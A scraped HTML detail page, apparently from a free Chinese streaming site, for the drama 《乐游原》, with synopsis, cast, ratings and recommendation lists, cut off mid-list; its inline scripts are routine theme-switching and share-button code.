

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lol-lpl.com/v/222781.html
body_size: 18507
content:
<!DOCTYPE html><html><head><title>乐游原_1-40全集/高清/未删减(大结局)_免费国产剧在线观看 - 星辰影院</title><meta name="keywords" content="乐游原,乐游原全集,国产剧" /><meta name="description" content="星辰影院国产剧《乐游原》于2023年上映首播，由中国大陆演员许凯,景甜,郑合惠子,高寒,赵嘉等主演，星辰影视提供高清未删减电视剧乐游原全集完整版免费在线观看，乐游原大结局剧情已揭晓，《乐游原》讲述了朝堂动荡皇权旁落，镇守边关的皇孙李嶷（许凯饰）被迫承担起平叛重任，与隐藏真实身份的将军独女崔琳（景甜饰）各领一军卷入纷争。二人在多方势力中明争暗斗兵行险招，在数次交锋中棋逢对手相杀相爱，上演了一场江..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lol-lpl.com","wapurl":"www.lol-lpl.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230209-1/5a1b7abbaa7d733f3baded8fe1e051d1.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230209-1/5a1b7abbaa7d733f3baded8fe1e051d1.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/31.html">电影</a></li><li class="active"><a href="/sort/32.html">电视剧</a></li><li><a href="/sort/34.html">动漫</a></li><li><a href="/sort/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">乐游原 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%B0%81%E5%8F%AF%E4%BB%A5%E8%BF%99%E6%A0%B7%E7%88%B1%E6%88%91.html" rel="nofollow"><span class="hot_name">谁可以这样爱我</span></a></li><li><a href="/search/wd/%E5%A4%A9%E7%94%9F%E4%B8%80%E5%AF%B9.html" rel="nofollow"><span class="hot_name">天生一对</span></a></li><li><a href="/search/wd/%E6%88%91%E6%98%AF%E4%BD%A0%E7%9A%84%E4%BA%BA.html" rel="nofollow"><span class="hot_name">我是你的人</span></a></li><li><a href="/search/wd/%E4%B8%8E%E7%88%B1%E5%90%8C%E5%B1%85%E4%B9%8B%E6%B0%B8%E6%81%92%E7%9A%84%E7%88%B1.html" rel="nofollow"><span class="hot_name">与爱同居之永恒的爱</span></a></li><li><a href="/search/wd/%E6%89%93%E5%BC%80%E5%BF%83%E4%B8%96%E7%95%8C.html" rel="nofollow"><span class="hot_name">打开心世界</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.feisuimg.com/upload/vod/20231106-1/d0ec1224a8bb0a52002fee73ca3b8718.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/222781-3-1.html" data-original="https://pic.feisuimg.com/upload/vod/20231106-1/d0ec1224a8bb0a52002fee73ca3b8718.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-40全集/大结局</span><span class="pic_vod text_right"><img src="https://www.lol-lpl.com/img.php?url=https://pic.feisuimg.com/upload/vod/20231106-1/d0ec1224a8bb0a52002fee73ca3b8718.jpg" alt="乐游原(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">乐游原(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：leyouyuan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,爱情,古装,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第40集完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>郑伟文</li><li class="data"><span>主演：</span>许凯,景甜,郑合惠子,高寒,赵嘉敏,刘冬沁,曾黎,于波,高曙光,何中华,朱宏嘉,何奉天,蒋恺</li><li class="data"><span>更新时间：</span><em>2024-06-09</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/222781-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《乐游原》https://www.lol-lpl.com/v/222781.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《乐游原》',bdPic : 'https://pic.feisuimg.com/upload/vod/20231106-1/d0ec1224a8bb0a52002fee73ca3b8718.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《乐游原》是一部由郑伟文导演执导，许凯,景甜,郑合惠子,高寒,赵嘉敏,刘冬沁,曾黎,于波,高曙光,何中华,朱宏嘉,何奉天,蒋恺等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-40全集），手机免费观看高清未删减完整版电视剧全集就上星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>《乐游原》讲述了朝堂动荡皇权旁落，镇守边关的皇孙李嶷（许凯饰）被迫承担起平叛重任，与隐藏真实身份的将军独女崔琳（景甜饰）各领一军卷入纷争。二人在多方势力中明争暗斗兵行险招，在数次交锋中棋逢对手相杀相爱，上演了一场江山为聘，双强共赴乐游的浪漫爱情故事。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【迅雷下载】【星辰电影网】【百度电影院】【爱奇艺】【豆瓣电视剧】【优酷视频】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="222781" data-score="5"><span class="label">给【<strong>乐游原</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/237082.html" title="刺青1981" data-original="https://img.ffzy888.com/upload/vod/20221224-1/e4ffa7c102328c2a48b0ad018f6be763.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/237082.html" title="刺青1981">刺青1981</a></p><p class="vodlist_sub">以明朝为时代背景，描述李其(朱江)，练得一手好剑，因生活十分困苦，加上妻子沈素心(曾庆瑜)体弱多病，为生活沦为盗贼。由于他剑术高明强，渐</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/259841.html" title="生死绝恋" data-original="https://img.ffzy888.com/upload/vod/20221231-1/80d12563c62b181aba20785e8b5c177b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/259841.html" title="生死绝恋">生死绝恋</a></p><p class="vodlist_sub">这是一部直面生死的爱情绝唱，一对同父异母姐妹血肉互献的爱的礼赞，更是一个年轻母亲以生命抒写伟大母爱的动人颂歌。姐姐得了白血病，从小被父亲</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/237583.html" title="西藏秘密" data-original="https://img.ffzy888.com/upload/vod/20221220-1/842b6f5d770174e2966b97aa112c0366.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/237583.html" title="西藏秘密">西藏秘密</a></p><p class="vodlist_sub">二十世纪三、四十年代的西藏是怎样的面貌？这部剧通过藏人说藏人的形式，力求真实还原那个时候西藏真实的风土人情和日常生活。借扎西顿珠这个人物</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/237584.html" title="萦萦夙语亦难求" data-original="https://img.ffzy888.com/upload/vod/20221219-1/d3be400cafdddf7249a918bd853156a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/237584.html" title="萦萦夙语亦难求">萦萦夙语亦难求</a></p><p class="vodlist_sub">《萦萦夙语亦难求》这是一部古装爱情喜剧，主要是讲述了千蕴山庄少庄主慕绝尘与得力助手千语之间的爱情故事。据悉，该剧目前正在积极热拍， 后续</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/237586.html" title="小白的男神爹地第一季" data-original="https://img.ffzy888.com/upload/vod/20221219-1/5fd5647a45b3d650da7fbbd9e24c95ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/237586.html" title="小白的男神爹地第一季">小白的男神爹地第一季</a></p><p class="vodlist_sub">因为一场阴谋，他们有了萌宝宝小白。几年后再次见“情郎”，传说中那个冷酷杀伐、不近女色的冰山总裁把她绑在身边，用行动破击传闻，她只想说，谣</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/237587.html" title="小白的男神爹地第二季" data-original="https://img.ffzy888.com/upload/vod/20221219-1/07f21a069954ca478d09f41bac701467.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/237587.html" title="小白的男神爹地第二季">小白的男神爹地第二季</a></p><p class="vodlist_sub">优酷根据同名漫画改编的真人短剧</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/257567.html" title="爱就爱到底" data-original="https://img.ffzy888.com/upload/vod/20230107-1/224b6e5cd8c1179385e42d33d0c60437.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/257567.html" title="爱就爱到底">爱就爱到底</a></p><p class="vodlist_sub">八年前，王进和丁玉广同时进的毛纺厂，又同时做了杨师傅的关门徒弟。故事开始的时候，杨师傅早已退休，王进已经在厂销售科干了好几年的销售，丁玉</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/247832.html" title="雪山飞狐2007" data-original="https://img.ffzy888.com/upload/vod/20230126-1/4ec4e3b868a2d00fadcb5525c748ae08.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/247832.html" title="雪山飞狐2007">雪山飞狐2007</a></p><p class="vodlist_sub">胡、苗、范、田四个家族的恩恩怨怨皆起源于一个传说：明末李闯王起义失败后，留下了一个收尽人间财富的宝藏，而通往宝藏的钥匙分别由闯王的四大护</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/315387.html" title="晚风辞" data-original="https://img.ffzy888.com/upload/vod/20260105-1/8664f0d4dcd5c9c2071193b4121b3e5b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315387.html" title="晚风辞">晚风辞</a></p><p class="vodlist_sub">双面女主方慕晚（柯颖 饰）与腹黑王爷谢辞渊（潘宥诚 饰）意外联姻，先婚后爱，因各怀目的而心生嫌隙，误会分开。久别重逢，两人开启一段摇摆于</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/315384.html" title="荣华令" data-original="https://img.jisuimage.com/cover/26309f6d73f685bf51d59b79647aff99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315384.html" title="荣华令">荣华令</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/315243.html" title="老街赵凤声" data-original="https://img.jisuimage.com/cover/a98a09866df39217e4ad82445c070426.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315243.html" title="老街赵凤声">老街赵凤声</a></p><p class="vodlist_sub">1995年，归乡的赵凤声因误会被老街乡亲们排挤，于是为了解除误会，以赵凤声为首的“老街四害”粉碎黑恶阴谋，化解恩怨情仇，终守住了故土安宁</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/315057.html" title="剥茧" data-original="https://img.jisuimage.com/cover/63035a740d7e6f2524d4bc4440a46ae8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315057.html" title="剥茧">剥茧</a></p><p class="vodlist_sub">骊城公安局最年轻的法医齐思哲（罗云熙 饰），因一场车祸失去了女友俞菲，但他发觉意外的背后似乎隐藏着神秘的幕后推手。为了调查真相，齐思哲入</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/315056.html" title="玉茗茶骨" data-original="https://img.jisuimage.com/cover/447b96b5b1086ede4d6b584133627904.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315056.html" title="玉茗茶骨">玉茗茶骨</a></p><p class="vodlist_sub">年轻状元郎陆江来（侯明昊 饰）上任淳宁知县后屡破奇案，却因卷入一桩杀妻旧案，从官场新星沦落至绝境。濒死之际，幸得茶王之女荣善宝（娜扎 饰</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/315053.html" title="不期而遇的生活" data-original="https://img.ffzy888.com/upload/vod/20251228-1/3920e7abcd2d1e595d5a1a398250d5b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315053.html" title="不期而遇的生活">不期而遇的生活</a></p><p class="vodlist_sub">李潇潇和丈夫周明远遭遇创业失败和房产纠纷，导致家庭陷入经济危机，二人与一对新婚夫妻顾易和韩星暂时合租于同一屋檐下，两个家庭的生活交织在一</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/314944.html" title="谁杀了画眉鸟" data-original="https://img.ffzy888.com/upload/vod/20251226-1/40f54694ad6b5f01f75d505027bd1bfd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314944.html" title="谁杀了画眉鸟">谁杀了画眉鸟</a></p><p class="vodlist_sub">幼年遭遇家变的李扶鸢（赵夕汐 饰）十三年后重回华菖县为冤死的兄长复仇，期间结识外表纨绔无用的知县陆岩崇（方晓东 饰）。随着陆岩崇的真实身</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/315518.html" title="马背摇篮" 